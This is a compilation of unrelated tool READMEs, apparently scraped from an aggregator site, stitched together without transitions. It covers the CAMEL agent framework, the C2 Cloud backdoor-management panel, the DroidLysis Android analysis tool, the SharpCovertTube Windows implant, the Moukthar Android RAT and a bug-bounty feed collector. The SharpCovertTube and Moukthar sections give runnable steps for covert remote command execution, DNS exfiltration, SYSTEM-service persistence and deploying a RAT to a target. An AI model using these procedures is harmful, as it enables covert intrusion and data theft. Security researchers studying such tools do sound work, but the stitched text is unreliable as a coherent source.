🐫 CAMEL is an open-source community dedicated to finding the scaling laws of agents. We believe that studying these agents on a large scale offers valuable insights into their behaviors, capabilities, and potential risks. To facilitate research in this field, we implement and support various types of agents, tasks, prompts, models, and simulated environments.
The framework is designed to support systems with millions of agents, ensuring efficient coordination, communication, and resource management at scale.
Agents maintain stateful memory, enabling them to perform multi-step interactions with environments and efficiently tackle sophisticated tasks.
Every line of code and comment serves as a prompt for agents. Code should be written clearly and readably, ensuring both humans and agents can interpret it effectively.
We are a community-driven research collective comprising over 100 researchers dedicated to advancing frontier research in Multi-Agent Systems. Researchers worldwide choose CAMEL for their studies based on the following reasons.
| ✅ | Large-Scale Agent System | Simulate up to 1M agents to study emergent behaviors and scaling laws in complex, multi-agent environments. |
| ✅ | Dynamic Communication | Enable real-time interactions among agents, fostering seamless collaboration for tackling intricate tasks. |
| ✅ | Stateful Memory | Equip agents with the ability to retain and leverage historical context, improving decision-making over extended interactions. |
| ✅ | Support for Multiple Benchmarks | Utilize standardized benchmarks to rigorously evaluate agent performance, ensuring reproducibility and reliable comparisons. |
| ✅ | Support for Different Agent Types | Work with a variety of agent roles, tasks, models, and environments, supporting interdisciplinary experiments and diverse research applications. |
| ✅ | Data Generation and Tool Integration | Automate the creation of large-scale, structured datasets while seamlessly integrating with multiple tools, streamlining synthetic data generation and research workflows. |


Installing CAMEL is a breeze thanks to its availability on PyPI. Simply open your terminal and run:
pip install camel-ai
This example demonstrates how to create a ChatAgent using the CAMEL framework and perform a search query using DuckDuckGo.
bash pip install 'camel-ai[web_tools]'
bash export OPENAI_API_KEY='your_openai_api_key'
```python from camel.models import ModelFactory from camel.types import ModelPlatformType, ModelType from camel.agents import ChatAgent from camel.toolkits import SearchToolkit
model = ModelFactory.create( model_platform=ModelPlatformType.OPENAI, model_type=ModelType.GPT_4O, model_config_dict={"temperature": 0.0}, )
search_tool = SearchToolkit().search_duckduckgo
agent = ChatAgent(model=model, tools=[search_tool])
response_1 = agent.step("What is CAMEL-AI?") print(response_1.msgs[0].content) # CAMEL-AI is the first LLM (Large Language Model) multi-agent framework # and an open-source community focused on finding the scaling laws of agents. # ...
response_2 = agent.step("What is the Github link to CAMEL framework?") print(response_2.msgs[0].content) # The GitHub link to the CAMEL framework is # https://github.com/camel-ai/camel. ```
For more detailed instructions and additional configuration options, check out the installation section.
After running, you can explore our CAMEL Tech Stack and Cookbooks at docs.camel-ai.org to build powerful multi-agent systems.
We provide a ![]() demo showcasing a conversation between two ChatGPT agents playing roles as a python programmer and a stock trader collaborating on developing a trading bot for stock market.
demo showcasing a conversation between two ChatGPT agents playing roles as a python programmer and a stock trader collaborating on developing a trading bot for stock market.
Explore different types of agents, their roles, and their applications.
Please reach out to us on CAMEL discord if you encounter any issue set up CAMEL.

Core components and utilities to build, operate, and enhance CAMEL-AI agents and societies.
| Module | Description |
|---|---|
| Agents | Core agent architectures and behaviors for autonomous operation. |
| Agent Societies | Components for building and managing multi-agent systems and collaboration. |
| Data Generation | Tools and methods for synthetic data creation and augmentation. |
| Models | Model architectures and customization options for agent intelligence. |
| Tools | Tools integration for specialized agent tasks. |
| Memory | Memory storage and retrieval mechanisms for agent state management. |
| Storage | Persistent storage solutions for agent data and states. |
| Benchmarks | Performance evaluation and testing frameworks. |
| Interpreters | Code and command interpretation capabilities. |
| Data Loaders | Data ingestion and preprocessing tools. |
| Retrievers | Knowledge retrieval and RAG components. |
| Runtime | Execution environment and process management. |
| Human-in-the-Loop | Interactive components for human oversight and intervention. |
| --- |
We believe that studying these agents on a large scale offers valuable insights into their behaviors, capabilities, and potential risks.
Explore our research projects:


Research with US
We warmly invite you to use CAMEL for your impactful research.
Rigorous research takes time and resources. We are a community-driven research collective with 100+ researchers exploring the frontier research of Multi-agent Systems. Join our ongoing projects or test new ideas with us, reach out via email for more information.

For more details, please see our Models Documentation.
Data (Hosted on Hugging Face)
| Dataset | Chat format | Instruction format | Chat format (translated) |
|---|---|---|---|
| AI Society | Chat format | Instruction format | Chat format (translated) |
| Code | Chat format | Instruction format | x |
| Math | Chat format | x | x |
| Physics | Chat format | x | x |
| Chemistry | Chat format | x | x |
| Biology | Chat format | x | x |
| Dataset | Instructions | Tasks |
|---|---|---|
| AI Society | Instructions | Tasks |
| Code | Instructions | Tasks |
| Misalignment | Instructions | Tasks |
Practical guides and tutorials for implementing specific functionalities in CAMEL-AI agents and societies.
| Cookbook | Description |
|---|---|
| Creating Your First Agent | A step-by-step guide to building your first agent. |
| Creating Your First Agent Society | Learn to build a collaborative society of agents. |
| Message Cookbook | Best practices for message handling in agents. |
| Cookbook | Description |
|---|---|
| Tools Cookbook | Integrating tools for enhanced functionality. |
| Memory Cookbook | Implementing memory systems in agents. |
| RAG Cookbook | Recipes for Retrieval-Augmented Generation. |
| Graph RAG Cookbook | Leveraging knowledge graphs with RAG. |
| Track CAMEL Agents with AgentOps | Tools for tracking and managing agents in operations. |
| Cookbook | Description |
|---|---|
| Data Generation with CAMEL and Finetuning with Unsloth | Learn how to generate data with CAMEL and fine-tune models effectively with Unsloth. |
| Data Gen with Real Function Calls and Hermes Format | Explore how to generate data with real function calls and the Hermes format. |
| CoT Data Generation and Upload Data to Huggingface | Uncover how to generate CoT data with CAMEL and seamlessly upload it to Huggingface. |
| CoT Data Generation and SFT Qwen with Unsolth | Discover how to generate CoT data using CAMEL and SFT Qwen with Unsolth, and seamlessly upload your data and model to Huggingface. |
| Cookbook | Description |
|---|---|
| Role-Playing Scraper for Report & Knowledge Graph Generation | Create role-playing agents for data scraping and reporting. |
| Create A Hackathon Judge Committee with Workforce | Building a team of agents for collaborative judging. |
| Dynamic Knowledge Graph Role-Playing: Multi-Agent System with dynamic, temporally-aware knowledge graphs | Builds dynamic, temporally-aware knowledge graphs for financial applications using a multi-agent system. It processes financial reports, news articles, and research papers to help traders analyze data, identify relationships, and uncover market insights. The system also utilizes diverse and optional element node deduplication techniques to ensure data integrity and optimize graph structure for financial decision-making. |
| Customer Service Discord Bot with Agentic RAG | Learn how to build a robust customer service bot for Discord using Agentic RAG. |
| Customer Service Discord Bot with Local Model | Learn how to build a robust customer service bot for Discord using Agentic RAG which supports local deployment. |
| Cookbook | Description |
|---|---|
| Video Analysis | Techniques for agents in video data analysis. |
| 3 Ways to Ingest Data from Websites with Firecrawl | Explore three methods for extracting and processing data from websites using Firecrawl. |
| Create AI Agents that work with your PDFs | Learn how to create AI agents that work with your PDFs using Chunkr and Mistral AI. |
For those who'd like to contribute code, we appreciate your interest in contributing to our open-source initiative. Please take a moment to review our contributing guidelines to get started on a smooth collaboration journey.🚀
We also welcome you to help CAMEL grow by sharing it on social media, at events, or during conferences. Your support makes a big difference!
For more information please contact camel-ai@eigent.ai
GitHub Issues: Report bugs, request features, and track development. Submit an issue
Discord: Get real-time support, chat with the community, and stay updated. Join us
X (Twitter): Follow for updates, AI insights, and key announcements. Follow us
Ambassador Project: Advocate for CAMEL-AI, host events, and contribute content. Learn more
@inproceedings{li2023camel,
  title={CAMEL: Communicative Agents for "Mind" Exploration of Large Language Model Society},
  author={Li, Guohao and Hammoud, Hasan Abed Al Kader and Itani, Hani and Khizbullin, Dmitrii and Ghanem, Bernard},
  booktitle={Thirty-seventh Conference on Neural Information Processing Systems},
  year={2023}
}
Special thanks to Nomic AI for giving us extended access to their data set exploration tool (Atlas).
We would also like to thank Haya Hammoud for designing the initial logo of our project.
We implemented amazing research ideas from other works for you to build, compare and customize your agents. If you use any of these modules, please kindly cite the original works: - TaskCreationAgent, TaskPrioritizationAgent and BabyAGI from Nakajima et al.: Task-Driven Autonomous Agent. [Example]
PersonaHub from Tao Ge et al.: Scaling Synthetic Data Creation with 1,000,000,000 Personas. [Example]
Self-Instruct from Yizhong Wang et al.: SELF-INSTRUCT: Aligning Language Models with Self-Generated Instructions. [Example]
The source code is licensed under Apache 2.0.
The C2 Cloud is a robust web-based C2 framework, designed to simplify the life of penetration testers. It allows easy access to compromised backdoors, just like accessing an EC2 instance in the AWS cloud. It can manage several simultaneous backdoor sessions with a user-friendly interface.
C2 Cloud is open source. Security analysts can confidently perform simulations, gaining valuable experience and contributing to the proactive defense posture of their organizations.
Reverse shells support:
C2 Cloud walkthrough: https://youtu.be/hrHT_RDcGj8
Ransomware simulation using C2 Cloud: https://youtu.be/LKaCDmLAyvM
Telegram C2: https://youtu.be/WLQtF4hbCKk
🔒 Anywhere Access: Reach the C2 Cloud from any location.
🔄 Multiple Backdoor Sessions: Manage and support multiple sessions effortlessly.
🖱️ One-Click Backdoor Access: Seamlessly navigate to backdoors with a simple click.
📜 Session History Maintenance: Track and retain complete command and response history for comprehensive analysis.
🛠️ Flask: Serving web and API traffic, facilitating reverse HTTP(s) requests.
🔗 TCP Socket: Serving reverse TCP requests for enhanced functionality.
🌐 Nginx: Effortlessly routing traffic between web and backend systems.
📨 Redis PubSub: Serving as a robust message broker for seamless communication.
🚀 Websockets: Delivering real-time updates to browser clients for enhanced user experience.
💾 Postgres DB: Ensuring persistent storage for seamless continuity.
Reverse TCP port: 8888
Clone the repo
Inspired by Villain, a CLI-based C2 developed by Panagiotis Chartas.
Distributed under the MIT License. See LICENSE for more information.
DroidLysis is a pre-analysis tool for Android apps: it performs repetitive and boring tasks we'd typically do at the beginning of any reverse engineering. It disassembles the Android sample, organizes output in directories, and searches for suspicious spots in the code to look at. The output helps the reverse engineer speed up the first few steps of analysis.
DroidLysis can be used over Android packages (apk), Dalvik executables (dex), Zip files (zip), Rar files (rar) or directories of files.
sudo apt-get install default-jre git python3 python3-pip unzip wget libmagic-dev libxml2-dev libxslt-dev
Install Android disassembly tools
Apktool ,
$ mkdir -p ~/softs
$ cd ~/softs
$ wget https://bitbucket.org/iBotPeaches/apktool/downloads/apktool_2.9.3.jar
$ wget https://bitbucket.org/JesusFreke/smali/downloads/baksmali-2.5.2.jar
$ wget https://github.com/pxb1988/dex2jar/releases/download/v2.4/dex-tools-v2.4.zip
$ unzip dex-tools-v2.4.zip
$ rm -f dex-tools-v2.4.zip
Install from Git in a Python virtual environment (python3 -m venv, or pyenv virtual environments etc).
$ python3 -m venv venv
$ source ./venv/bin/activate
(venv) $ pip3 install git+https://github.com/cryptax/droidlysis
Alternatively, you can install DroidLysis directly from PyPi (pip3 install droidlysis).
conf/general.conf. In particular make sure to change /home/axelle with your appropriate directories.[tools]
apktool = /home/axelle/softs/apktool_2.9.3.jar
baksmali = /home/axelle/softs/baksmali-2.5.2.jar
dex2jar = /home/axelle/softs/dex-tools-v2.4/d2j-dex2jar.sh
procyon = /home/axelle/softs/procyon-decompiler-0.5.30.jar
keytool = /usr/bin/keytool
...
python3 ./droidlysis3.py --help
The configuration file is ./conf/general.conf (you can switch to another file with the --config option). This is where you configure the location of various external tools (e.g. Apktool), the name of pattern files (by default ./conf/smali.conf, ./conf/wide.conf, ./conf/arm.conf, ./conf/kit.conf) and the name of the database file (only used if you specify --enable-sql)
Be sure to specify the correct paths for disassembly tools, or DroidLysis won't find them.
DroidLysis uses Python 3. To launch it and get options:
droidlysis --help
For example, test it on Signal's APK:
droidlysis --input Signal-website-universal-release-6.26.3.apk --output /tmp --config /PATH/TO/DROIDLYSIS/conf/general.conf
DroidLysis outputs:
--output /tmp, the analysis will be written to /tmp/Signalwebsiteuniversalrelease4.52.4.apk-f3c7d5e38df23925dd0b2fe1f44bfa12bac935a6bc8fe3a485a4436d4487a290.droidlysis.db) containing properties it noticed.Get usage with droidlysis --help
The input can be a file or a directory of files to recursively look into. DroidLysis knows how to process Android packages, DEX, ODEX and ARM executables, ZIP, RAR. DroidLysis won't fail on other type of files (unless there is a bug...) but won't be able to understand the content.
When processing directories of files, it is typically quite helpful to move processed samples to another location to know what has been processed. This is handled by option --movein. Also, if you are only interested in statistics, you should probably clear the output directory which contains detailed information for each sample: this is option --clearoutput. If you want to store all statistics in a SQL database, use --enable-sql (see here)
DEX decompilation is quite long with Procyon, so this option is disabled by default. If you want to decompile to Java, use --enable-procyon.
DroidLysis's analysis does not inspect known 3rd party SDK by default, i.e. for instance it won't report any suspicious activity from these. If you want them to be inspected, use option --no-kit-exception. This usually creates many more detected properties for the sample, as SDKs (e.g. advertisment) use lots of flagged APIs (get GPS location, get IMEI, get IMSI, HTTP POST...).
--output DIR)This directory contains (when applicable):
AndroidManifest.xml
res
lib, assets assets
smali (and others)META-INF
./unzipped
classes.dex (and others), and converted to jar: classes-dex2jar.jar, and unjarred in ./unjarred
The following files are generated by DroidLysis:
autoanalysis.md: lists each pattern DroidLysis detected and where.report.md: same as what was printed on the consoleIf you do not need the sample output directory to be generated, use the option --clearoutput.
--import-exodus)$ python3 ./droidlysis3.py --import-exodus --verbose
Processing file: ./droidurl.pyc ...
DEBUG:droidconfig.py:Reading configuration file: './conf/./smali.conf'
DEBUG:droidconfig.py:Reading configuration file: './conf/./wide.conf'
DEBUG:droidconfig.py:Reading configuration file: './conf/./arm.conf'
DEBUG:droidconfig.py:Reading configuration file: '/home/axelle/.cache/droidlysis/./kit.conf'
DEBUG:droidproperties.py:Importing ETIP Exodus trackers from https://etip.exodus-privacy.eu.org/api/trackers/?format=json
DEBUG:connectionpool.py:Starting new HTTPS connection (1): etip.exodus-privacy.eu.org:443
DEBUG:connectionpool.py:https://etip.exodus-privacy.eu.org:443 "GET /api/trackers/?format=json HTTP/1.1" 200 None
DEBUG:droidproperties.py:Appending imported trackers to /home/axelle/.cache/droidlysis/./kit.conf
Trackers from Exodus which are not present in your initial kit.conf are appended to ~/.cache/droidlysis/kit.conf. Diff the 2 files and check what trackers you wish to add.
If you want to process a directory of samples, you'll probably like to store the properties DroidLysis found in a database, to easily parse and query the findings. In that case, use the option --enable-sql. This will automatically dump all results in a database named droidlysis.db, in a table named samples. Each entry in the table is relative to a given sample. Each column is properties DroidLysis tracks.
For example, to retrieve all filename, SHA256 sum and smali properties of the database:
sqlite> select sha256, sanitized_basename, smali_properties from samples;
f3c7d5e38df23925dd0b2fe1f44bfa12bac935a6bc8fe3a485a4436d4487a290|Signalwebsiteuniversalrelease4.52.4.apk|{"send_sms": true, "receive_sms": true, "abort_broadcast": true, "call": false, "email": false, "answer_call": false, "end_call": true, "phone_number": false, "intent_chooser": true, "get_accounts": true, "contacts": false, "get_imei": true, "get_external_storage_stage": false, "get_imsi": false, "get_network_operator": false, "get_active_network_info": false, "get_line_number": true, "get_sim_country_iso": true,
...
What DroidLysis detects can be configured and extended in the files of the ./conf directory.
A pattern consist of:
send_sms. This is to name the property. Must be unique across the .conf file.;->sendTextMessage|;->sendMultipartTextMessage|SmsManager;->sendDataMessage. In the smali.conf file, this regexp is match on Smali code. In this particular case, there are 3 different ways to send SMS messages from the code: sendTextMessage, sendMultipartTextMessage and sendDataMessage.[send_sms]
pattern=;->sendTextMessage|;->sendMultipartTextMessage|SmsManager;->sendDataMessage
description=Sending SMS messages
Exodus Privacy maintains a list of various SDKs which are interesting to rule out in our analysis via conf/kit.conf. Add option --import_exodus to the droidlysis command line: this will parse existing trackers Exodus Privacy knows and which aren't yet in your kit.conf. Finally, it will append all new trackers to ~/.cache/droidlysis/kit.conf.
Afterwards, you may want to sort your kit.conf file:
import configparser
import collections
import os

config = configparser.ConfigParser({}, collections.OrderedDict)
config.read(os.path.expanduser('~/.cache/droidlysis/kit.conf'))
# Order all sections alphabetically
config._sections = collections.OrderedDict(sorted(config._sections.items(), key=lambda t: t[0] ))
with open('sorted.conf','w') as f:
    config.write(f)
SharpCovertTube is a program created to control Windows systems remotely by uploading videos to Youtube.
The program monitors a Youtube channel until a video is uploaded, decodes the QR code from the thumbnail of the uploaded video and executes a command. The QR codes in the videos can use cleartext or AES-encrypted values.
It has two versions, binary and service binary, and it includes a Python script to generate the malicious videos. Its purpose is to serve as a persistence method using only web requests to the Google API.
Run the listener in your Windows system:
It will check the Youtube channel every a specific amount of time (10 minutes by default) until a new video is uploaded. In this case, we upload "whoami.avi" from the folder example-videos:
After finding there is a new video in the channel, it decodes the QR code from the video thumbnail, executes the command and the response is base64-encoded and exfiltrated using DNS:
This works also for QR codes with AES-encrypted payloads and longer command responses. In this example, the file "dirtemp_aes.avi" from example-videos is uploaded and the content of c:\temp is exfiltrated using several DNS queries:
Logging to a file is optional but you must check the folder for that file exists in the system, the default value is "c:\temp\.sharpcoverttube.log". DNS exfiltration is also optional and can be tested using Burp's collaborator:
As an alternative, I created this repository with scripts to monitor and parse the base64-encoded DNS queries containing the command responses.
There are some values you can change, you can find them in Configuration.cs file for the regular binary and the service binary. Only the first two have to be updated:
You can generate the videos from Windows using Python3. For that, first install the dependencies:
pip install Pillow opencv-python pyqrcode pypng pycryptodome rebus
Then run the generate_video.py script:
python generate_video.py -t TYPE -f FILE -c COMMAND [-k AESKEY] [-i AESIV]
TYPE (-t) must be "qr" for payloads in cleartext or "qr_aes" if using AES encryption.
FILE (-f) is the path where the video is generated.
COMMAND (-c) is the command to execute in the system.
AESKEY (-k) is the key for AES encryption, only necessary if using the type "qr_aes". It must be a string of 16 characters and the same as in Program.cs file in SharpCovertTube.
AESIV (-i) is the IV for AES encryption, only necessary if using the type "qr_aes". It must be a string of 16 characters and the same as in Program.cs file in SharpCovertTube.
Generate a video with a QR value of "whoami" in cleartext in the path c:\temp\whoami.avi:
python generate_video.py -t qr -f c:\temp\whoami.avi -c whoami
Generate a video with an AES-encrypted QR value of "dir c:\windows\temp" with the key and IV "0000000000000000" in the path c:\temp\dirtemp_aes.avi:
python generate_video.py -t qr_aes -f c:\temp\dirtemp_aes.avi -c "dir c:\windows\temp" -k 0000000000000000 -i 0000000000000000
You can find the code to run it as a service in the SharpCovertTube_Service folder. It has the same functionalities except self-deletion, which would not make sense in this case.
It possible to install it with InstallUtil, it is prepared to run as the SYSTEM user and you need to install it as administrator:
InstallUtil.exe SharpCovertTube_Service.exe
You can then start it with:
net start "SharpCovertTube Service"
In case you have administrative privileges this may be stealthier than the ordinary binary, but the "Description" and "DisplayName" should be updated (as you can see in the image above). If you do not have those privileges you can not install services so you can only use the ordinary binary.
File must be 64 bits!!! This is due to the code used for QR decoding, which is borrowed from Stefan Gansevles's QR-Capture project, who borrowed part of it from Uzi Granot's QRCode project, who at the same time borrowed part of it from Zakhar Semenov's Camera_Net project (then I lost track). So thanks to all of them!
This project is a port from covert-tube, a project I developed in 2021 using just Python, which was inspired by Welivesecurity blogs about Casbaneiro and Numando malwares.
Remote adminitration tool for android
console git clone https://github.com/Tomiwa-Ot/moukthar.git
/var/www/html/ and install dependencies console mv moukthar/Server/* /var/www/html/ cd /var/www/html/c2-server composer install cd /var/www/html/web\ socket/ composer install The default credentials are username: android and password: the rastafarian in you
c2-server/.env and web socket/.env
database.sql
console php Server/web\ socket/App.php # OR sudo mv Server/websocket.service /etc/systemd/system/ sudo systemctl daemon-reload sudo systemctl enable websocket.service sudo systemctl start websocket.service
/etc/apache2/apache2.conf xml <Directory /var/www/html/c2-server> Options -Indexes DirectoryIndex app.php AllowOverride All Require all granted </Directory>
functionality/Utils.java ```java public static final String C2_SERVER = "http://localhost";public static final String WEB_SOCKET_SERVER = "ws://localhost:8080"; ``` - Compile APK using Android Studio and deploy to target
New bug bounty(vulnerabilities) collector
# python3 main.py

*2024-02-20 16:14:47.836189*

1. Arbitrary File Reading due to Lack of Input Filepath Validation
- Feb 6th 2024 / High (CVE-2024-0964)
- gradio-app/gradio
- https://huntr.com/bounties/25e25501-5918-429c-8541-88832dfd3741/

2. View Barcode Image leads to Remote Code Execution
- Jan 31st 2024 / Critical (CVE: Not yet)
- dolibarr/dolibarr
- https://huntr.com/bounties/f0ffd01e-8054-4e43-96f7-a0d2e652ac7e/
(delimiter-based file database)
# vim feeds.db

1|2024-02-20 16:17:40.393240|7fe14fd58ca2582d66539b2fe178eeaed3524342|CVE-2024-0964|https://huntr.com/bounties/25e25501-5918-429c-8541-88832dfd3741/
2|2024-02-20 16:17:40.393987|c6b84ac808e7f229a4c8f9fbd073b4c0727e07e1|CVE: Not yet|https://huntr.com/bounties/f0ffd01e-8054-4e43-96f7-a0d2e652ac7e/
3|2024-02-20 16:17:40.394582|7fead9658843919219a3b30b8249700d968d0cc9|CVE: Not yet|https://huntr.com/bounties/d6cb06dc-5d10-4197-8f89-847c3203d953/
4|2024-02-20 16:17:40.395094|81fecdd74318ce7da9bc29e81198e62f3225bd44|CVE: Not yet|https://huntr.com/bounties/d875d1a2-7205-4b2b-93cf-439fa4c4f961/
